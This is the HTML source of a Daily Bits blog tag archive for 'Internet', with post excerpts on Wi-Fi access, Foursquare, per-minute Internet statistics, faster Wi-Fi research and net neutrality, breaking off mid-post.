100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/tags/1846"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<link rel="next" href="https://www.dailybits.com/tag/internet/page/2/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="archive tag tag-internet tag-1846 wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Internet</h1></div><article class="post-4538 post type-post status-publish format-standard category-general tag-infographics tag-internet entry" aria-label="Are You Always Connected?" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/are-you-always-connected/">Are You Always Connected?</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-15T21:18:11-05:00">August 15, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>So how much do you spend your time using technology and the gadgets that you have?  Before you even answer that, you might as well mentally list down the devices that you use on a daily basis.</p>
<p>Mobile phone?  Check.<br/>
Laptop/Computer?  Check.<br/>
Mp3 player? Check.<br/>
Tablet? Check. (Maybe.)</p>
<p>Did I miss anything else?  I guess that the average person would have at least two of those four devices.  Some may have devices that have multiple functions.  Whatever the case may be, I am willing to bet that you will be able to relate to the statistics shown in the <a href="https://www.dailybits.com/tag/infographics/" title="More infographic posts">infographic</a> that Online Schools has created. ((<a href="http://www.onlineschools.org/">OnlineSchools</a>)) Yup, it’s all about being connected, wired, or whatever you want to call it. <a href="https://www.dailybits.com/are-you-always-connected/#more-4538" class="more-link">[Read more…] <span class="screen-reader-text">about Are You Always Connected?</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/infographics/" rel="tag">Infographics</a>, <a href="https://www.dailybits.com/tag/internet/" rel="tag">Internet</a></span></p></footer></article><article class="post-4312 post type-post status-publish format-standard has-post-thumbnail category-internet tag-internet tag-philantrophy tag-technology tag-wi-fi entry" aria-label="Geeks Without Frontiers Aims to Spread Low Cost Wi-Fi" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/geeks-without-frontiers-aims-to-spread-low-cost-wi-fi/">Geeks Without Frontiers Aims to Spread Low Cost Wi-Fi</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-10T22:59:50-05:00">August 10, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p></p><figure id="attachment_4315" aria-describedby="caption-attachment-4315" style="width: 155px" class="wp-caption alignright"><a href="https://www.dailybits.com/geeks-without-frontiers-aims-to-spread-low-cost-wi-fi/geeks/" rel="attachment wp-att-4315"><img decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/08/GEEKS.png" alt="GEEKS" title="GEEKS" width="155" height="110" class="size-full wp-image-4315" /></a><figcaption id="caption-attachment-4315" class="wp-caption-text">GEEKS</figcaption></figure>Most – if not all – of us have decent <a href="https://www.dailybits.com/tag/internet/" title="More posts related to the Internet">Internet</a> connection at home.  Sometimes, it is easy to take this for granted.  This is especially true if you live in an advanced area, where Wi-Fi is available practically everywhere.  In many parts of the world, however, having your own broadband connection is not as easy as 1, 2, 3.  In fact, there are still countless areas where connecting to the Internet is a luxury. <a href="https://www.dailybits.com/geeks-without-frontiers-aims-to-spread-low-cost-wi-fi/#more-4312" class="more-link">[Read more…] <span class="screen-reader-text">about Geeks Without Frontiers Aims to Spread Low Cost Wi-Fi</span></a><p></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/internet/" rel="category tag">Internet</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/internet/" rel="tag">Internet</a>, <a href="https://www.dailybits.com/tag/philantrophy/" rel="tag">philantrophy</a>, <a href="https://www.dailybits.com/tag/technology/" rel="tag">technology</a>, <a href="https://www.dailybits.com/tag/wi-fi/" rel="tag">Wi-Fi</a></span></p></footer></article><article class="post-4107 post type-post status-publish format-standard category-internet tag-foursquare tag-infographics tag-internet entry" aria-label="Foursquare Is 10,000,000 Strong and Counting!" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/foursquare-is-10000000-strong-and-counting/">Foursquare Is 10,000,000 Strong and Counting!</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-07T06:49:32-05:00">August 7, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/foursquare-is-10000000-strong-and-counting" title="Foursquare 10 million users"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-4110" title="infographic_01" src="https://www.dailybits.com/wp-content/uploads/2011/07/infographic_01-510x196.png" alt="" width="510" height="196" srcset="https://www.dailybits.com/wp-content/uploads/2011/07/infographic_01-510x196.png 510w, https://www.dailybits.com/wp-content/uploads/2011/07/infographic_01-300x115.png 300w, https://www.dailybits.com/wp-content/uploads/2011/07/infographic_01.png 860w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></p>
<p>I still remember the days when I totally ignored <a href="https://www.dailybits.com/tag/foursquare" title="Other posts about Foursquare">Foursquare</a>.  After all, I didn’t (and don’t) want people to know where I am all the time.  But there’s something about this platform that one just can’t ignore.  With me, it was basically wanting to be the mayor of certain locations, lording it over my grand total of 3 friends.  There is still that feeling of not wanting people to always know where I am, but I have to admit that I have fallen for Foursquare hook, line, and sinker. <a href="https://www.dailybits.com/foursquare-is-10000000-strong-and-counting/#more-4107" class="more-link">[Read more…] <span class="screen-reader-text">about Foursquare Is 10,000,000 Strong and Counting!</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/internet/" rel="category tag">Internet</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/foursquare/" rel="tag">foursquare</a>, <a href="https://www.dailybits.com/tag/infographics/" rel="tag">Infographics</a>, <a href="https://www.dailybits.com/tag/internet/" rel="tag">Internet</a></span></p></footer></article><article class="post-3917 post type-post status-publish format-standard category-internet tag-featured tag-infographics tag-internet tag-social-networking entry" aria-label="Things That Happen On Internet Every Sixty Seconds" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/things-that-happen-on-internet-every-sixty-seconds/">Things That Happen On Internet Every Sixty Seconds</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-01T00:45:39-05:00">August 1, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>How much time do you spend on the Internet?  How often do you send e-mails?  How often do you tweet?  How often do you post a status message on <a href="https://www.dailybits.com/where-do-you-update-facebook/" title="Where do you update your Facebook status?">Facebook</a>?  How often do you conduct a search on Google?</p>
<p>The Internet has invaded the life of the average person so much so that you (in all likelihood) cannot go a day without logging in to one service or another.  Whether it’s <a href="https://www.dailybits.com/last-night-never-happened-an-app-to-delete-your-boo-boos/" title="Last Night Never Happened">Twitter</a>, Facebook, e-mail, WordPress, Blogger, or what-have-you – one thing is for sure: people are constantly doing something online.</p>
<p>Now I am pretty sure that your curious mind has wondered – at least once – just how much is going on online at any given moment.  Well here’s the answer to your question – not exactly in same terms, perhaps, but close enough.  An infographic by Shanghai Web Designers ((<a href="http://www.go-gulf.com/blog/60-seconds">60 Seconds</a>)) tells you what happens on the Internet every 60 seconds – or every minute.</p>
<figure id="attachment_4198" aria-describedby="caption-attachment-4198" style="width: 510px" class="wp-caption aligncenter"><a href="https://www.dailybits.com/things-that-happen-on-internet-every-sixty-seconds/60seconds/" rel="attachment wp-att-4198"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/06/60seconds-510x360.jpg" alt="60seconds" title="60seconds" width="510" height="360" class="size-large wp-image-4198" srcset="https://www.dailybits.com/wp-content/uploads/2011/06/60seconds-510x360.jpg 510w, https://www.dailybits.com/wp-content/uploads/2011/06/60seconds-300x212.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/06/60seconds.jpg 1191w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a><figcaption id="caption-attachment-4198" class="wp-caption-text">This happens every 60 seconds online - click to enlarge</figcaption></figure>
<p>So…did you know that every 60 seconds…</p>
<ul>
<li>more than 694,445 searches are done on Google?</li>
<li>more than 6,600 photos are uploaded on Flickr?</li>
<li>more than 600 videos are uploaded on YouTube?  This translates to more than 25 hours of viewing pleasure (or displeasure, as the case may be)</li>
<li>695,000 statuses are updated on Facebook, 79,364 messages are posted on walls, and 510,040 comments are made?</li>
<li>more than 168,000,000 e-mails are sent?  So who was that again who said that e-mail was dead???</li>
<li>98,000 tweets are published on Twitter? I don’t know if this includes RTs and @replies, though.</li>
</ul>
<p>Pretty impressive numbers, but I think the guys who made this infographic missed one vital stat: that every 60 seconds, an infographic (or two) is published.  At least that’s what my Twitter stream and Facebook feed tells me. 😉</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/internet/" rel="category tag">Internet</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/featured/" rel="tag">Featured</a>, <a href="https://www.dailybits.com/tag/infographics/" rel="tag">Infographics</a>, <a href="https://www.dailybits.com/tag/internet/" rel="tag">Internet</a>, <a href="https://www.dailybits.com/tag/social-networking/" rel="tag">social networking</a></span></p></footer></article><article class="post-3390 post type-post status-publish format-standard category-internet category-mobile tag-internet tag-mobile tag-new-technology tag-wi-fi entry" aria-label="Wi-Fi Speeds to Possibly Double" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/double-wi-fi-speed/">Wi-Fi Speeds to Possibly Double</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-12T14:42:23-05:00">July 12, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/double-wi-fi-speed"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/02/free_wifi_spot-510x297.gif" alt="free_wifi_spot" title="free_wifi_spot" width="510" height="297" class="aligncenter size-large wp-image-3391" srcset="https://www.dailybits.com/wp-content/uploads/2011/02/free_wifi_spot-510x297.gif 510w, https://www.dailybits.com/wp-content/uploads/2011/02/free_wifi_spot-300x175.gif 300w, https://www.dailybits.com/wp-content/uploads/2011/02/free_wifi_spot.gif 600w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a><br/>
Can you imagine life without <a href="https://www.dailybits.com/tag/wifi/">Wi-Fi</a>? I am pretty sure that for many of us, life was just fine without wireless connection as recent as five years ago. With the sudden deluge of Wi-Fi compatible devices, though, life without Wi-Fi (the <a href="https://www.dailybits.com/a-guide-to-the-open-internet/">Internet</a>) could very well be unimaginable for a lot of people today.</p>
<p>Think about it – when you go to a restaurant or a coffee shop, what is one of the first things you consider? When you book a hotel for a vacation, what is on the top of your list?  I am willing to bet that Wi-Fi somewhere in there.</p>
<p>So technology has given us so much convenience, but we could all use faster Wi-Fi, right?  If the guys at Stanford are successful, we just might enjoy Wi-Fi at double the speed.  They have developed a technology that will allow the use of a single Wi-Fi channel to receive and transmit signals simultaneously.  The technology is called antenna cancellation, and basically, it deals with the self-interference that occurs when transmitting and receiving on a single channel.  The result? Possibly full duplex communication.  </p>
<p>The implications of this technology are huge, especially for wireless providers.  Even better, the technology is not limited to Wi-Fi – all radio communications can benefit from it. </p>
<p>At the moment, the technology still needs some work, especially with regard to making it commercially viable.  The researchers mention the need for antenna separation, but also say that there is no theoretical limit as to the applications of the technology.</p>
<p>As for us consumers, we just need to wait till they get it out in the market, and we just might enjoy much faster wireless connections in the near future.</p>
<p>Via <a href="http://www.newsfactor.com/news/Technology-Doubles-Wi-Fi-Speeds/story.xhtml?story_id=10100BGPGBBR&amp;full_skip=1">NewsFactor</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/internet/" rel="tag">Internet</a>, <a href="https://www.dailybits.com/tag/mobile/" rel="tag">Mobile</a>, <a href="https://www.dailybits.com/tag/new-technology/" rel="tag">new technology</a>, <a href="https://www.dailybits.com/tag/wi-fi/" rel="tag">Wi-Fi</a></span></p></footer></article><article class="post-3175 post type-post status-publish format-standard category-internet tag-internet tag-isp tag-net-neutrality tag-websites entry" aria-label="A Guide to the Open Internet: What You Need to Know About Net Neutrality" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/a-guide-to-the-open-internet/">A Guide to the Open Internet: What You Need to Know About Net Neutrality</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-03T00:50:44-05:00">July 3, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>You’ve probably been reading/hearing about net neutrality in the recent months.  Left and right, people are talking about it – either trying to push for the concept or trying to take it down.  What is net neutrality anyway, and why should you bother about it?</p>
<p>Simply put, net neutrality is a concept which places ALL web sites and services on the same level; that is, they ought to be treated as being the same by <a href="https://www.dailybits.com/tag/internet/">Internet</a> service providers (ISPs) and mobile phone/cable/phone companies.  You may think that this sounds logical, but telecommunications companies are leaning towards the other end of the spectrum.  They think that web sites and services ought to be grouped into different categories so that they can apply various charging schemes.  You getting my drift?</p>
<p>To make the whole concept easier to understand, some guys have created an excellent web site which explains the “open Internet” and what ISPs want to happen: <a href="http://www.theopeninter.net/">The Open Internet</a>. </p>
<p>Here’s a screen shot of what a free and open Internet brings.<br/>
